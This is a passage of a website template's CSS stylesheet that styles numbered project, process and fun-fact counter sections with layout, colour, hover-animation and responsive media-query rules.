.project-block-twelve .info-box {
  border-radius: 0 0 10px 10px;
  position: relative;
  padding: 20px 30px 30px;
  padding-right: 60px;
  background: #F2F3F5;
  width: 100%;
  z-index: 2;
}
.project-block-twelve .info-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.project-block-twelve .info-box .designation {
  color: var(--theme-color2);
}
.project-block-twelve .info-box a {
  position: absolute;
  bottom: 58px;
  right: 25px;
  line-height: 20px;
}
.project-block-twelve .info-box a i {
  color: var(--theme-color1);
  font-size: 20px;
}

/***

====================================================================
    Project section thirteen
====================================================================

***/
.projects-section-thirteen {
  position: relative;
  padding: 120px 0 90px;
}
.projects-section-thirteen .owl-carousel {
  z-index: 3;
}
.projects-section-thirteen .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -110px;
}
@media (max-width: 991.98px) {
  .projects-section-thirteen .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 30px;
  }
}

.project-block-thirteen {
  margin-bottom: 30px;
}
.project-block-thirteen .inner-box {
  position: relativee;
  text-align: center;
}
.project-block-thirteen .inner-box:hover .content-box {
  background-color: var(--theme-color1);
}
.project-block-thirteen .inner-box:hover .content-box .title {
  color: var(--theme-color-light);
}
.project-block-thirteen .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.project-block-thirteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-thirteen .inner-box .image-box {
  position: relative;
  margin-bottom: -38px;
}
.project-block-thirteen .inner-box .image-box .image {
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0;
}
.project-block-thirteen .inner-box .image-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-thirteen .inner-box .content-box {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  z-index: 99;
  background-color: var(--theme-color-gray);
  padding: 20px 30px;
  border-radius: 10px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-thirteen .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}

/***

====================================================================
    project section Fourteen
====================================================================

***/
.projects-section-fourteen {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}

.project-block-fourteen {
  position: relative;
  margin-bottom: 40px;
}
.project-block-fourteen .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-fourteen .inner-box:hover {
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
.project-block-fourteen .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-fourteen .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.project-block-fourteen .image-box {
  position: relative;
}
.project-block-fourteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.project-block-fourteen .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-fourteen .info-box {
  position: absolute;
  bottom: 30px;
  border-radius: 10px;
  padding: 15px 15px 15px 85px;
  padding-right: 20px;
  background: #F2F3F5;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-fourteen .info-box:hover {
  background: var(--theme-color1);
}
.project-block-fourteen .info-box:hover .title {
  color: var(--theme-color-light);
}
.project-block-fourteen .info-box:hover .read-more {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.project-block-fourteen .info-box .title {
  color: var(--theme-color2);
  background: unset;
  margin-bottom: 0;
}
.project-block-fourteen .info-box .read-more {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 67px;
  height: 64px;
  text-align: center;
  line-height: 67px;
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
  font-size: 21px;
}

/***

====================================================================
    Process Section
====================================================================

***/
.process-section {
  position: relative;
  padding: 120px 0 60px;
}
.process-section.pull-up .bg {
  top: -80px;
}
.process-section.pull-down .bg {
  bottom: -200px;
  height: auto;
}

.process-block {
  position: relative;
  margin-bottom: 60px;
}
.process-block .inner-box {
  text-align: center;
  max-width: 240px;
  margin: 0 auto;
}
.process-block .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.process-block .inner-box .icon-box {
  position: relative;
  text-align: center;
  border-radius: 10px;
  padding: 30px 20px 50px;
  background: var(--theme-color-gray);
  min-height: 170px;
  margin-bottom: 50px;
}
.process-block .inner-box .icon-box .icon {
  position: relative;
  display: inline-block;
  font-size: 84px;
  line-height: 1em;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block .inner-box .icon-box .count {
  position: absolute;
  left: 50%;
  bottom: -30px;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 27px;
  background-color: var(--theme-color-light);
  border: 1px solid #ccc;
  border-radius: 50%;
  font-weight: 700;
  display: inline-block;
  color: var(--theme-color1);
  opacity: 0.5;
}
.process-block .inner-box .title {
  margin-bottom: 10px;
  color: var(--theme-color2);
}
.process-block .inner-box .text {
  color: var(--theme-color2);
}

/***

====================================================================
    Process Section Two
====================================================================

***/
.process-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.process-block-two {
  position: relative;
  margin-bottom: 30px;
}
.process-block-two .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  padding: 40px 40px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .process-block-two .inner-box {
    padding: 20px 20px;
  }
}
.process-block-two .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}
.process-block-two .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.process-block-two .inner-box .icon-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
}
.process-block-two .inner-box .icon-box .icon {
  position: relative;
  height: 80px;
  width: 80px;
  background-color: var(--theme-color-gray);
  color: var(--theme-color1);
  font-size: 32px;
  line-height: 1em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 15px;
  border-bottom: 3px solid var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-two .inner-box .icon-box .count {
  position: relative;
  line-height: 60px;
  text-align: center;
  font-weight: 700;
  font-size: 48px;
  display: inline-block;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: var(--theme-color-dark);
  font-family: var(--title-font);
  opacity: 0.2;
}
.process-block-two .inner-box .title {
  margin-bottom: 20px;
  color: var(--theme-color2);
}
.process-block-two .inner-box .text {
  color: var(--theme-color2);
}

/***

====================================================================
    Process Section Three
====================================================================

***/
.process-section-three {
  position: relative;
  padding: 120px 0 90px;
}

.process-block-three {
  position: relative;
  margin-bottom: 30px;
}
.process-block-three .inner-box {
  position: relative;
  padding: 40px 30px;
  border-radius: 10px;
  border: 1px solid #E3E3E3;
  background-color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .process-block-three .inner-box {
    padding: 30px 30px;
  }
}
.process-block-three .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}
.process-block-three .inner-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.process-block-three .inner-box .count {
  position: absolute;
  right: 50px;
  top: 20px;
  line-height: 60px;
  text-align: center;
  font-weight: 700;
  font-size: 48px;
  display: inline-block;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: var(--theme-color1);
}
@media (max-width: 1199.98px) {
  .process-block-three .inner-box .count {
    position: relative;
    right: 0;
    top: 0;
    margin-bottom: 10px;
  }
}
.process-block-three .inner-box .title {
  margin-bottom: 25px;
}

/***

====================================================================
    Process Section Four
====================================================================

***/
.process-section-four {
  position: relative;
  padding: 120px 0 90px;
}

.process-block-four {
  position: relative;
  margin-bottom: 30px;
}
.process-block-four .inner-box {
  border-radius: 10px;
  padding: 20px 40px 30px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  background-color: var(--theme-color-light);
  position: relative;
  text-align: center;
  margin-top: 36px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-four .inner-box:hover .icon {
  background-color: var(--bg-theme-color2);
}
.process-block-four .inner-box:hover .count {
  color: var(--theme-color1);
}
.process-block-four .inner-box .icon {
  position: absolute;
  right: 38px;
  top: -36px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background: var(--theme-color1);
  border-radius: 13.33px;
  margin-bottom: 30px;
  font-size: 36px;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-four .inner-box .title {
  color: var(--theme-color-dark);
  margin-bottom: 15px;
}
.process-block-four .inner-box .count {
  font-size: 48px;
  color: #E3E3E3;
  font-weight: 600;
  line-height: 58px;
  margin-bottom: 20px;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/***

====================================================================
    Process Section Five
====================================================================

***/
.process-section-five {
  position: relative;
  padding: 120px 0 90px;
}
.process-section-five .sec-title {
  margin-bottom: 75px;
}

.process-block-five {
  margin-bottom: 30px;
}
.process-block-five .inner-box {
  position: relative;
}
.process-block-five .inner-box .content-box {
  text-align: center;
  background: #FFFFFF;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 5px;
  padding: 30px 30px;
  margin-bottom: 80px;
}
.process-block-five .inner-box .content-box:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.process-block-five .inner-box .content-box:hover .count {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}
.process-block-five .inner-box .content-box .icon {
  display: inline-block;
  font-size: 60px;
  color: var(--theme-color1);
  line-height: 1em;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 30px;
}
.process-block-five .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.process-block-five .inner-box .content-box .text {
  color: var(--text-color);
  margin-bottom: 0;
}
.process-block-five .inner-box .content-box .count {
  position: absolute;
  display: inline-block;
  bottom: -80px;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  border-radius: 50px;
  font-size: 24px;
  font-weight: 600;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/***

====================================================================
    Process Section Six
====================================================================

***/
.process-section-six {
  position: relative;
  padding: 120px 0 90px;
}
.process-section-six .sec-title {
  margin-bottom: 100px;
}

.process-block-six {
  position: relative;
  margin-bottom: 30px;
}
.process-block-six .inner-box {
  position: relative;
  max-width: 300px;
  margin: 0 auto;
}
.process-block-six .inner-box .content-box {
  text-align: center;
  border: 1px solid #E3E3E3;
  border-radius: 5px;
  padding: 40px 20px 36px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-six .inner-box .content-box:hover {
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.07);
          box-shadow: 0 10px 40px rgba(0, 0, 0, 0.07);
}
.process-block-six .inner-box .content-box:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.process-block-six .inner-box .content-box:hover .count {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}
.process-block-six .inner-box .content-box .icon {
  font-size: 60px;
  display: block;
  color: var(--theme-color1);
  line-height: 60px;
  margin-bottom: 25px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-six .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 8px;
}
.process-block-six .inner-box .content-box .text {
  color: var(--text-color);
  margin-bottom: 0;
}
.process-block-six .inner-box .content-box .count {
  width: 60px;
  position: absolute;
  top: -40px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  height: 60px;
  text-align: center;
  line-height: 60px;
  background-color: var(--theme-color-gray);
  color: var(--theme-color2);
  border-radius: 50px;
  font-size: 24px;
  font-weight: 600;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/***

====================================================================
    Process Section Seven
====================================================================

***/
.process-section-seven {
  position: relative;
  padding: 120px 0 70px;
}
.process-section-seven .content-column {
  margin-bottom: 50px;
}
.process-section-seven .content-column .inner-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  padding-right: 100px;
}
@media (max-width: 1199.98px) {
  .process-section-seven .content-column .inner-column {
    padding-right: 0;
  }
}
.process-section-seven .content-column .sec-title {
  margin-bottom: 40px;
}
.process-section-seven .blocks-column {
  margin-bottom: 20px;
}

.process-block-seven {
  position: relative;
  margin-bottom: 30px;
}
.process-block-seven .inner-box {
  position: relative;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  text-align: center;
  padding: 40px 30px 60px;
  margin-top: 30px;
  margin-bottom: 25px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-seven .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
}
.process-block-seven .inner-box:hover .icon {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}
.process-block-seven .inner-box:hover .count {
  color: var(--theme-color1);
}
.process-block-seven .inner-box .icon {
  position: absolute;
  top: -30px;
  right: 40px;
  display: block;
  font-size: 30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-seven .inner-box .count {
  font-size: 48px;
  font-weight: 600;
  line-height: 58px;
  color: #E3E3E3;
  margin-bottom: 20px;
  display: inline-block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-seven .inner-box .title {
  margin-bottom: 20px;
}
.process-block-seven .inner-box .read-more {
  position: absolute;
  bottom: -25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  width: 65px;
  height: 65px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color-gray);
  display: inline-block;
  line-height: 65px;
  font-size: 20px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.process-block-seven .inner-box .read-more:hover {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

/*** 

====================================================================
    Fun Fact Section
====================================================================

***/
.fun-fact-section {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--bg-theme-color2);
}
.fun-fact-section.pull-down {
  padding-bottom: 270px;
  margin-bottom: -200px;
}
@media (max-width: 991.98px) {
  .fun-fact-section.pull-down .bg {
    display: none;
  }
}

.counter-block {
  position: relative;
  margin-bottom: 50px;
}
.counter-block .inner {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block .inner:hover .icon {
  background-color: #ffffff;
  color: var(--bg-theme-color1);
  border-radius: 50%;
}
.counter-block .content {
  padding-left: 100px;
  position: relative;
}
@media (max-width: 575.98px) {
  .counter-block .content {
    padding-left: 0;
    text-align: center;
  }
}
.counter-block .icon {
  position: absolute;
  left: 0;
  top: 0;
  top: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 80px;
  width: 80px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  font-size: 48px;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block .icon {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 20px;
  }
}
.counter-block .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.counter-block .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.counter-block .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: #FFFFFF;
  font-family: var(--text-font);
}

/*** 

====================================================================
    Fun Fact Section Two
====================================================================

***/
.fun-fact-section-two {
  position: relative;
}
.fun-fact-section-two .fact-counter {
  position: relative;
  padding: 80px 10px 10px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  background-color: var(--theme-color-light);
  z-index: 2;
}

.counter-block-two {
  position: relative;
  margin-bottom: 50px;
}
.counter-block-two .inner {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-two .inner:hover .icon {
  background-color: #ffffff;
  color: var(--bg-theme-color1);
  border-radius: 50%;
}
.counter-block-two .content {
  padding-left: 100px;
  position: relative;
}
@media (max-width: 575.98px) {
  .counter-block-two .content {
    padding-left: 0;
    text-align: center;
  }
}
.counter-block-two .icon {
  position: absolute;
  left: 35px;
  top: 5px;
  color: var(--theme-color1);
  font-size: 48px;
  line-height: 1em;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-two .icon {
    position: relative;
    left: 0;
    top: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 10px;
  }
}
.counter-block-two .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}
.counter-block-two .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-two .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  padding-top: 15px;
  font-family: var(--text-font);
}
@media (max-width: 767.98px) {
  .counter-block-two .counter-title {
    padding-top: 0px;
  }
}
.counter-block-two .counter-title:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 150px;
  border-top: 1px solid #E3E3E3;
  content: "";
}
@media (max-width: 767.98px) {
  .counter-block-two .counter-title:before {
    display: none;
  }
}

/*** 

====================================================================
    Fun Fact Section Three
====================================================================

***/
.fun-fact-section-three {
  position: relative;
  padding: 80px 0 30px;
  background-color: var(--bg-theme-color2);
}
.fun-fact-section-three.pull-down {
  padding-bottom: 150px;
  margin-bottom: -70px;
}
.fun-fact-section-three .bg-shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 248px;
  background-image: url(../images/icons/shape-1.png);
  background-position: left center;
  background-repeat: no-repeat;
}
@media (max-width: 1199.98px) {
  .fun-fact-section-three .bg-shape {
    display: none;
  }
}

.counter-block-three {
  position: relative;
  margin-bottom: 50px;
}
.counter-block-three .inner {
  position: relative;
  border: 1px solid #333F4D;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  text-align: center;
  padding: 30px 30px;
  max-width: 240px;
  margin: 0 auto;
  height: 100%;
}
@media (max-width: 1199.98px) {
  .counter-block-three .inner {
    max-width: 100%;
  }
}
.counter-block-three .icon {
  display: inline-block;
  color: var(--theme-color-light);
  font-size: 60px;
  line-height: 1em;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 18px;
}
.counter-block-three .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color1);
  letter-spacing: -1.92px;
  margin-bottom: 5px;
}
.counter-block-three .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color1);
}
.counter-block-three .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: var(--theme-color-light);
  font-family: var(--text-font);
}

/*** 

====================================================================
    Fun Fact Section Four
====================================================================

***/
.fun-fact-section-four {
  position: relative;
  z-index: 9;
}
.fun-fact-section-four .fact-counter {
  position: relative;
}

.counter-block-four {
  position: relative;
  margin-bottom: 50px;
}
.counter-block-four:nth-child(even) .icon {
  color: var(--theme-color2);
}
.counter-block-four .inner {
  position: relative;
  padding-top: 40px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-four .inner:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.counter-block-four .content {
  position: relative;
  padding: 60px 30px 30px;
  text-align: center;
  background-color: var(--theme-color-light);
  max-width: 210px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  margin: 0 auto;
  border-radius: 10px;
}
.counter-block-four .icon {
  position: absolute;
  left: 0px;
  right: 0;
  margin: 0 auto;
  top: -40px;
  height: 80px;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 48px;
  line-height: 1em;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  border-radius: 50%;
  border: 2px solid var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-four .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 0px;
}
.counter-block-four .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-four .counter-title {
  font-size: var(--body-font-size);
  line-height: 32px;
  font-weight: 400;
  font-family: var(--text-font);
  letter-spacing: 1px;
  color: var(--text-color);
  margin-bottom: 0;
}

/*** 

====================================================================
    Fun Fact Section Five
====================================================================

***/
.fun-fact-section-five {
  position: relative;
  padding: 120px 0 70px;
}

.counter-block-five {
  position: relative;
  margin-bottom: 50px;
  z-index: 3;
}
.counter-block-five:nth-child(even) .inner .content .icon {
  background-color: var(--bg-theme-color2);
}
.counter-block-five .inner {
  position: relative;
  padding-left: 32px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-five .inner {
    padding-left: 0;
  }
}
.counter-block-five .inner:hover .icon {
  background-color: var(--theme-color-light) !important;
  color: var(--bg-theme-color1);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.counter-block-five .content {
  position: relative;
  padding: 20px 30px;
  padding-left: 65px;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .counter-block-five .content {
    padding-left: 30px;
    padding-top: 50px;
    margin-top: 32px;
    text-align: center;
  }
}
.counter-block-five .icon {
  position: absolute;
  left: -32px;
  top: 30px;
  height: 64px;
  width: 64px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 42px;
  line-height: 1em;
  border-radius: 50px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-five .icon {
    left: 0;
    right: 0;
    margin: 0 auto;
    top: -32px;
  }
}
.counter-block-five .count-box {
  font-size: 48px;
  line-height: 1em;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 15px;
}
.counter-block-five .count-box .count-text {
  font-size: 48px;
  line-height: 1em;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-five .counter-title {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-bottom: 0;
  font-family: var(--text-font);
}

/*** 

====================================================================
    Fun Fact Section Six
====================================================================

***/
.fun-fact-section-six {
  position: relative;
}
.fun-fact-section-six:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 50%;
  width: 100%;
  background-color: var(--theme-color-gray);
  content: "";
}
.fun-fact-section-six .icon-circle-lines {
  position: absolute;
  left: -290px;
  top: 82px;
  z-index: 2;
}
.fun-fact-section-six .fact-counter {
  position: relative;
  padding: 60px 0 30px;
}
.fun-fact-section-six .fact-counter::before {
  position: absolute;
  right: 0;
  top: 0;
  margin-right: -60px;
  height: 100%;
  width: 1000%;
  background-color: var(--bg-theme-color1);
  border-radius: 0px 10px 10px 0px;
  content: "";
}

.counter-block-six {
  position: relative;
  margin-bottom: 30px;
}
.counter-block-six .inner {
  position: relative;
  border-radius: 10px;
  text-align: center;
  padding: 30px 30px;
  height: 100%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-six .inner::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: var(--bg-theme-color2);
  opacity: 0.05;
  border-radius: 10px;
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.counter-block-six .inner:hover::before {
  opacity: 1;
}
.counter-block-six .inner:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
}
.counter-block-six .icon {
  display: inline-block;
  color: var(--theme-color-light);
  font-size: 60px;
  line-height: 1em;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 18px;
}
.counter-block-six .count-box {
  position: relative;
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  letter-spacing: -1.92px;
  margin-bottom: 5px;
}
.counter-block-six .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}
.counter-block-six .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: var(--theme-color-light);
  font-family: var(--text-font);
}

/*** 

====================================================================
    Fun Fact Section Seven
====================================================================

***/
.fun-fact-section-seven {
  position: relative;
  background-color: var(--theme-color-gray);
}
.fun-fact-section-seven .fact-counter {
  position: relative;
}

.counter-block-seven {
  position: relative;
}
.counter-block-seven .inner {
  position: relative;
  padding: 62px 30px 88px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-top: 2px solid rgba(22, 36, 62, 0.1);
  border-right: 2px solid rgba(22, 36, 62, 0.1);
}
.counter-block-seven .inner:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.counter-block-seven .content {
  padding-left: 105px;
  position: relative;
}
@media (max-width: 575.98px) {
  .counter-block-seven .content {
    padding-left: 0;
    text-align: center;
  }
}
.counter-block-seven .icon {
  position: absolute;
  left: 0px;
  top: 0px;
  color: var(--theme-color2);
  font-size: 84px;
  line-height: 1.2em;
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .counter-block-seven .icon {
    position: relative;
    left: 0;
    top: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 10px;
  }
}
.counter-block-seven .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}
.counter-block-seven .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}
.counter-block-seven .counter-title {
  font-size: var(--body-font-size);
  line-height: 32px;
  font-weight: 400;
  letter-spacing: 0;
  font-family: var(--text-font);
  margin-bottom: 0;
}

/*** 

====================================================================
